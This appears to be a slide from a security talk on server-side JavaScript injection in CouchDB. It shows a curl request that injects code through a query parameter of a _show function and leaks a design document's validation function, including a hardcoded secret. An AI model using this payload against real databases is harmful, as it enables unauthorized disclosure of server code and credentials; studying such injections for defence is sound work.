 12
CouchDB - SSJI
› No function rewriting
› No variable leak
› _design leak
curl -X GET http://localhost:5984/my_db/_design/articles/_show/eval/?
test=JSON.stringify(this.validate_doc_update)
"function(newDoc, oldDoc, userCtx) {
if(newDoc.auth!='secret') { throw('NO!'); }
}"
 